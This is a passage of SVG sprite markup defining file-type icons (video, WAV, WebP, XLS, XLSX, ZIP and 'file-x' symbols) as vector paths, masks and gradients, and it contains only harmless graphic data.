0 0-15 7.5 7.5 0 0 0 0 15Z"/><path d="M18.125 21.724c0-.358 0-.537.075-.637a.375.375 0 0 1 .273-.15c.125-.008.275.089.576.282l3.54 2.276c.262.168.393.252.438.359.04.093.04.199 0 .292-.045.107-.176.19-.437.359l-3.54 2.276c-.302.193-.452.29-.577.281a.375.375 0 0 1-.273-.15c-.075-.1-.075-.278-.075-.636v-4.552Z"/></g><defs><clipPath id="aoea"><path fill="#fff" transform="translate(11 15)" d="M0 0h18v18H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-video-02-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aoib" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aoia)"/></mask><g mask="url(#aoib)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><g clip-path="url(#aoic)" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20 30.667a6.667 6.667 0 1 0 0-13.334 6.667 6.667 0 0 0 0 13.334Z"/><path d="M18.333 21.977c0-.318 0-.477.067-.566a.333.333 0 0 1 .243-.133c.11-.008.244.078.512.25l3.147 2.023c.232.15.349.224.389.32a.334.334 0 0 1 0 .259c-.04.095-.157.17-.389.319l-3.147 2.023c-.268.172-.401.258-.512.25a.333.333 0 0 1-.243-.133c-.067-.089-.067-.248-.067-.566v-4.046Z"/></g><defs><linearGradient id="aoia" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient><clipPath id="aoic"><path fill="#fff" transform="translate(12 16)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-video-02-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><g clip-path="url(#aoda)" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20 30.667a6.667 6.667 0 1 0 0-13.334 6.667 6.667 0 0 0 0 13.334Z"/><path d="M18.333 21.977c0-.318 0-.477.067-.566a.333.333 0 0 1 .243-.133c.11-.008.244.078.512.25l3.147 2.023c.232.15.349.224.389.32a.334.334 0 0 1 0 .259c-.04.095-.157.17-.389.319l-3.147 2.023c-.268.172-.401.258-.512.25a.333.333 0 0 1-.243-.133c-.067-.089-.067-.248-.067-.566v-4.046Z"/></g><defs><clipPath id="aoda"><path fill="#fff" transform="translate(12 16)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-wav-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="30" height="16" rx="2" fill="#DD2590"/><path d="m6.428 30-2.08-7.273h1.68L7.23 27.78h.06l1.328-5.053h1.439l1.324 5.064h.064l1.204-5.064h1.68L12.249 30H10.75l-1.385-4.755h-.057L7.927 30H6.428Zm9.246 0h-1.648l2.51-7.273h1.982L21.025 30h-1.647l-1.822-5.61h-.057L15.674 30Zm-.103-2.859h3.892v1.2H15.57v-1.2Zm6.735-4.414 1.758 5.526h.068l1.761-5.526h1.705L25.09 30H23.11l-2.51-7.273h1.707Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-wav-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aogb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aoga)"/></mask><g mask="url(#aogb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="m11.386 32-1.873-6.546h1.511l1.084 4.549h.054l1.195-4.549h1.295l1.192 4.558h.058l1.083-4.558h1.512L16.624 32h-1.349l-1.246-4.28h-.052L12.734 32h-1.348Zm8.32 0h-1.483l2.26-6.546h1.783L24.523 32H23.04l-1.64-5.05h-.05L19.705 32Zm-.092-2.573h3.502v1.08h-3.502v-1.08Zm6.062-3.973 1.582 4.974h.06l1.586-4.974h1.534L28.18 32h-1.783l-2.26-6.546h1.538Z" fill="#344054"/><defs><linearGradient id="aoga" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-wav-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#DD2590"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="m11.386 32-1.873-6.546h1.511l1.084 4.549h.054l1.195-4.549h1.295l1.192 4.558h.058l1.083-4.558h1.512L16.624 32h-1.349l-1.246-4.28h-.052L12.734 32h-1.348Zm8.32 0h-1.483l2.26-6.546h1.783L24.523 32H23.04l-1.64-5.05h-.05L19.705 32Zm-.092-2.573h3.502v1.08h-3.502v-1.08Zm6.062-3.973 1.582 4.974h.06l1.586-4.974h1.534L28.18 32h-1.783l-2.26-6.546h1.538Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-webp-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="36" height="16" rx="2" fill="#0066AF"/><path d="m6.484 30-2.08-7.273h1.679l1.204 5.053h.06l1.328-5.053h1.438l1.325 5.064h.064l1.204-5.064h1.68L12.303 30h-1.498L9.42 25.245h-.057L7.983 30H6.484Zm8.724 0v-7.273h4.9v1.268h-3.362v1.733h3.11v1.268h-3.11v1.736h3.377V30h-4.915Zm6.123 0v-7.273h2.912c.535 0 .982.08 1.339.238.357.159.626.379.806.66.18.28.27.602.27.967 0 .284-.057.534-.17.749-.114.213-.27.388-.47.525-.196.135-.42.231-.674.288v.071a1.66 1.66 0 0 1 1.37.842c.152.258.228.566.228.923 0 .386-.096.73-.288 1.033-.189.301-.47.539-.841.714-.372.175-.83.263-1.374.263H21.33Zm1.538-1.257h1.253c.429 0 .741-.082.938-.245a.821.821 0 0 0 .295-.66.978.978 0 0 0-.146-.533.99.99 0 0 0-.415-.363 1.423 1.423 0 0 0-.636-.13h-1.289v1.93Zm0-2.972h1.14c.21 0 .398-.037.561-.11a.933.933 0 0 0 .39-.32.833.833 0 0 0 .146-.494.798.798 0 0 0-.28-.635c-.185-.161-.448-.242-.789-.242H22.87v1.8ZM27.943 30v-7.273h2.869c.552 0 1.021.106 1.41.316.388.209.684.499.888.87.206.37.309.796.309 1.279 0 .483-.105.909-.313 1.278-.208.37-.51.657-.906.863-.393.206-.868.309-1.427.309h-1.829V26.41h1.58c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.146-.396.146-.635 0-.242-.049-.452-.146-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.739-.153H29.48V30h-1.537Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-webp-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aokb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aoka)"/></mask><g mask="url(#aokb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="m8.736 32-1.873-6.546h1.511l1.084 4.549h.054l1.196-4.549h1.294l1.192 4.558h.058l1.083-4.558h1.512L13.974 32h-1.349l-1.246-4.28h-.051L10.084 32H8.736Zm7.851 0v-6.546h4.411v1.142h-3.027v1.56h2.8v1.14h-2.8v1.563h3.04V32h-4.424Zm5.511 0v-6.546h2.62c.483 0 .884.072 1.206.215.322.142.563.34.725.594.162.252.243.541.243.87 0 .255-.05.48-.153.674-.102.192-.243.35-.422.473-.177.121-.38.208-.607.259v.064a1.493 1.493 0 0 1 1.234.758c.136.231.204.508.204.83 0 .347-.086.657-.259.93-.17.27-.423.485-.757.643-.335.157-.747.236-1.237.236h-2.797Zm1.384-1.131h1.128c.386 0 .667-.074.844-.22a.739.739 0 0 0 .265-.595.88.88 0 0 0-.13-.48.89.89 0 0 0-.375-.326 1.281 1.281 0 0 0-.572-.118h-1.16v1.739Zm0-2.675h1.026c.19 0 .358-.034.505-.1a.84.84 0 0 0 .351-.287.75.75 0 0 0 .132-.444.718.718 0 0 0-.253-.572c-.166-.145-.403-.218-.71-.218h-1.05v1.62ZM28.048 32v-6.546h2.583c.496 0 .92.095 1.269.285.349.188.615.448.799.783.185.332.278.716.278 1.15 0 .435-.094.819-.282 1.151a1.94 1.94 0 0 1-.815.777c-.353.185-.781.278-1.284.278H28.95v-1.11h1.422c.266 0 .486-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.131-.357.131-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.397-.137-.665-.137h-.934V32h-1.384Z" fill="#344054"/><defs><linearGradient id="aoka" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-webp-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="m8.736 32-1.873-6.546h1.511l1.084 4.549h.054l1.196-4.549h1.294l1.192 4.558h.058l1.083-4.558h1.512L13.974 32h-1.349l-1.246-4.28h-.051L10.084 32H8.736Zm7.851 0v-6.546h4.411v1.142h-3.027v1.56h2.8v1.14h-2.8v1.563h3.04V32h-4.424Zm5.511 0v-6.546h2.62c.483 0 .884.072 1.206.215.322.142.563.34.725.594.162.252.243.541.243.87 0 .255-.05.48-.153.674-.102.192-.243.35-.422.473-.177.121-.38.208-.607.259v.064a1.493 1.493 0 0 1 1.234.758c.136.231.204.508.204.83 0 .347-.086.657-.259.93-.17.27-.423.485-.757.643-.335.157-.747.236-1.237.236h-2.797Zm1.384-1.131h1.128c.386 0 .667-.074.844-.22a.739.739 0 0 0 .265-.595.88.88 0 0 0-.13-.48.89.89 0 0 0-.375-.326 1.281 1.281 0 0 0-.572-.118h-1.16v1.739Zm0-2.675h1.026c.19 0 .358-.034.505-.1a.84.84 0 0 0 .351-.287.75.75 0 0 0 .132-.444.718.718 0 0 0-.253-.572c-.166-.145-.403-.218-.71-.218h-1.05v1.62ZM28.048 32v-6.546h2.583c.496 0 .92.095 1.269.285.349.188.615.448.799.783.185.332.278.716.278 1.15 0 .435-.094.819-.282 1.151a1.94 1.94 0 0 1-.815.777c-.353.185-.781.278-1.284.278H28.95v-1.11h1.422c.266 0 .486-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.131-.357.131-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.397-.137-.665-.137h-.934V32h-1.384Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-x-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 12V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m4-6 5 5m0-5-5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-x-02" xmlns="http://www.w3.org/2000/svg"><path d="M14 11H8m2 4H8m8-8H8m12 5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m4-6 5 5m0-5-5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-x-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M9.5 12l5 5m0-5-5 5M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-xls-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="26" height="16" rx="2" fill="#079455"/><path d="m6.386 22.727 1.467 2.479h.057l1.474-2.479h1.736L8.9 26.364 11.17 30H9.4L7.91 27.518h-.057L6.362 30H4.6l2.276-3.636-2.233-3.637h1.743ZM12.093 30v-7.273h1.538v6.005h3.118V30h-4.656Zm9.62-5.181a.899.899 0 0 0-.367-.668c-.215-.158-.507-.238-.877-.238-.25 0-.463.036-.635.107a.894.894 0 0 0-.398.288.692.692 0 0 0-.135.419.598.598 0 0 0 .082.34.853.853 0 0 0 .252.253c.106.068.23.129.37.18.139.05.288.093.447.129l.653.156c.317.07.608.166.873.284.266.118.495.264.69.437.194.172.344.376.45.61.11.235.165.504.167.807-.002.445-.116.83-.34 1.157-.223.325-.545.577-.966.757-.42.177-.925.266-1.517.266-.587 0-1.098-.09-1.534-.27a2.247 2.247 0 0 1-1.015-.799c-.242-.355-.369-.794-.38-1.317h1.487c.017.244.087.447.21.61.125.161.292.283.5.366.211.08.45.12.714.12.26 0 .487-.037.679-.113a1.04 1.04 0 0 0 .45-.316.73.73 0 0 0 .16-.465c0-.163-.048-.3-.145-.412a1.103 1.103 0 0 0-.42-.284 4.274 4.274 0 0 0-.67-.213l-.792-.199c-.613-.15-1.098-.382-1.453-.7-.355-.317-.531-.744-.529-1.282-.002-.44.115-.825.352-1.154.239-.329.567-.585.983-.77.417-.185.89-.277 1.42-.277.54 0 1.012.092 1.414.277.405.184.72.441.945.77.225.33.34.71.348 1.144h-1.474Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-xls-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aopb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aopa)"/></mask><g mask="url(#aopb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="m13.148 25.454 1.32 2.231h.05l1.327-2.23h1.563l-1.998 3.272L17.454 32H15.86l-1.342-2.234h-.051L13.125 32H11.54l2.049-3.273-2.01-3.273h1.569ZM18.284 32v-6.546h1.384v5.405h2.806V32h-4.19Zm8.657-4.663a.809.809 0 0 0-.33-.6c-.193-.144-.456-.215-.789-.215-.226 0-.416.032-.572.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.121.377c-.004.117.02.22.073.307a.766.766 0 0 0 .227.227c.096.061.207.116.333.163.125.044.26.083.402.115l.588.14c.286.064.548.15.787.256.238.107.445.238.62.393.174.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.307 1.042c-.2.292-.49.52-.87.681-.377.16-.831.24-1.364.24-.528 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.331-.714-.342-1.185h1.34c.014.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.234 0 .438-.034.61-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.13-.37.992.992 0 0 0-.378-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.552-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.716 1.716 0 0 1 .316-1.04c.215-.295.51-.526.886-.693.375-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.203.296.307.64.313 1.029h-1.326Z" fill="#344054"/><defs><linearGradient id="aopa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-xls-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#079455"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="m13.148 25.454 1.32 2.231h.05l1.327-2.23h1.563l-1.998 3.272L17.454 32H15.86l-1.342-2.234h-.051L13.125 32H11.54l2.049-3.273-2.01-3.273h1.569ZM18.284 32v-6.546h1.384v5.405h2.806V32h-4.19Zm8.657-4.663a.809.809 0 0 0-.33-.6c-.193-.144-.456-.215-.789-.215-.226 0-.416.032-.572.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.121.377c-.004.117.02.22.073.307a.766.766 0 0 0 .227.227c.096.061.207.116.333.163.125.044.26.083.402.115l.588.14c.286.064.548.15.787.256.238.107.445.238.62.393.174.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.307 1.042c-.2.292-.49.52-.87.681-.377.16-.831.24-1.364.24-.528 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.331-.714-.342-1.185h1.34c.014.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.234 0 .438-.034.61-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.13-.37.992.992 0 0 0-.378-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.552-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.716 1.716 0 0 1 .316-1.04c.215-.295.51-.526.886-.693.375-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.203.296.307.64.313 1.029h-1.326Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-xlsx-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="33" height="16" rx="2" fill="#079455"/><path d="m6.312 22.727 1.467 2.479h.057l1.473-2.479h1.737l-2.22 3.637L11.096 30H9.326l-1.491-2.482h-.057L6.287 30H4.526l2.276-3.636-2.233-3.637h1.743ZM12.02 30v-7.273h1.537v6.005h3.118V30H12.02Zm9.619-5.181a.899.899 0 0 0-.366-.668c-.215-.158-.508-.238-.877-.238-.25 0-.463.036-.636.107a.894.894 0 0 0-.397.288.692.692 0 0 0-.135.419.599.599 0 0 0 .081.34.854.854 0 0 0 .253.253c.106.068.23.129.369.18.14.05.289.093.447.129l.654.156c.317.07.608.166.873.284.265.118.495.264.69.437.193.172.344.376.45.61.11.235.165.504.167.807-.002.445-.116.83-.34 1.157-.223.325-.545.577-.967.757-.419.177-.924.266-1.516.266-.587 0-1.099-.09-1.534-.27a2.247 2.247 0 0 1-1.016-.799c-.241-.355-.368-.794-.38-1.317h1.488c.017.244.087.447.21.61.125.161.292.283.5.366.211.08.45.12.714.12.26 0 .487-.037.678-.113a1.04 1.04 0 0 0 .452-.316.73.73 0 0 0 .16-.465c0-.163-.05-.3-.146-.412a1.103 1.103 0 0 0-.42-.284 4.273 4.273 0 0 0-.67-.213l-.792-.199c-.614-.15-1.098-.382-1.453-.7-.355-.317-.531-.744-.529-1.282-.002-.44.115-.825.352-1.154.239-.329.567-.585.983-.77.417-.185.89-.277 1.42-.277.54 0 1.012.092 1.414.277.405.184.72.441.945.77.225.33.34.71.348 1.144h-1.474Zm4.05-2.092 1.466 2.479h.057l1.473-2.479h1.737l-2.22 3.637L30.471 30h-1.769l-1.491-2.482h-.057L25.662 30h-1.761l2.276-3.636-2.233-3.637h1.743Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-xlsx-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aoub" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aoua)"/></mask><g mask="url(#aoub)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="m9.93 25.454 1.32 2.231h.052l1.326-2.23h1.563l-1.997 3.272L14.236 32h-1.592l-1.342-2.234h-.051L9.909 32H8.323l2.049-3.273-2.01-3.273H9.93ZM15.068 32v-6.546h1.384v5.405h2.806V32h-4.19Zm8.657-4.663a.809.809 0 0 0-.329-.6c-.194-.144-.457-.215-.79-.215-.225 0-.416.032-.572.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.12.377c-.005.117.02.22.073.307a.766.766 0 0 0 .227.227c.095.061.206.116.332.163.126.044.26.083.403.115l.588.14c.285.064.547.15.786.256.239.107.445.238.62.393.175.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.307 1.042c-.2.292-.49.52-.87.681-.376.16-.831.24-1.364.24-.528 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.33-.714-.342-1.185h1.34c.015.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.235 0 .438-.034.61-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.13-.37.992.992 0 0 0-.378-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.551-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.716 1.716 0 0 1 .316-1.04c.216-.295.51-.526.886-.693.375-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.203.296.307.64.314 1.029h-1.327Zm3.644-1.883 1.32 2.231h.052l1.326-2.23h1.563l-1.998 3.272L31.674 32h-1.592l-1.343-2.234h-.05L27.345 32h-1.585l2.049-3.273-2.01-3.273h1.568Z" fill="#344054"/><defs><linearGradient id="aoua" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-xlsx-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#079455"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="m9.93 25.454 1.32 2.231h.052l1.326-2.23h1.563l-1.997 3.272L14.236 32h-1.592l-1.342-2.234h-.051L9.909 32H8.323l2.049-3.273-2.01-3.273H9.93ZM15.068 32v-6.546h1.384v5.405h2.806V32h-4.19Zm8.657-4.663a.809.809 0 0 0-.329-.6c-.194-.144-.457-.215-.79-.215-.225 0-.416.032-.572.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.12.377c-.005.117.02.22.073.307a.766.766 0 0 0 .227.227c.095.061.206.116.332.163.126.044.26.083.403.115l.588.14c.285.064.547.15.786.256.239.107.445.238.62.393.175.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.307 1.042c-.2.292-.49.52-.87.681-.376.16-.831.24-1.364.24-.528 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.33-.714-.342-1.185h1.34c.015.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.235 0 .438-.034.61-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.13-.37.992.992 0 0 0-.378-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.551-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.716 1.716 0 0 1 .316-1.04c.216-.295.51-.526.886-.693.375-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.203.296.307.64.314 1.029h-1.327Zm3.644-1.883 1.32 2.231h.052l1.326-2.23h1.563l-1.998 3.272L31.674 32h-1.592l-1.343-2.234h-.05L27.345 32h-1.585l2.049-3.273-2.01-3.273h1.568Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-zip-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="22" height="16" rx="2" fill="#344054"/><path d="M4.58 30v-.913l3.63-5.092H4.573v-1.268h5.568v.913L6.51 28.732h3.64V30H4.58Zm8.286-7.273V30h-1.538v-7.273h1.538ZM14.131 30v-7.273h2.87c.551 0 1.021.106 1.41.316.387.209.683.499.887.87.206.37.309.796.309 1.279 0 .483-.104.909-.313 1.278-.208.37-.51.657-.905.863-.393.206-.869.309-1.428.309h-1.828V26.41h1.58c.296 0 .54-.051.731-.153.195-.104.339-.247.434-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.434-.423c-.194-.102-.44-.153-.738-.153h-1.037V30H14.13Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-zip-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aowb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aowa)"/></mask><g mask="url(#aowb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M13.322 32v-.821l3.267-4.583h-3.273v-1.142h5.011v.822l-3.27 4.583h3.277V32h-5.012Zm7.457-6.546V32h-1.383v-6.546h1.383ZM21.918 32v-6.546H24.5c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 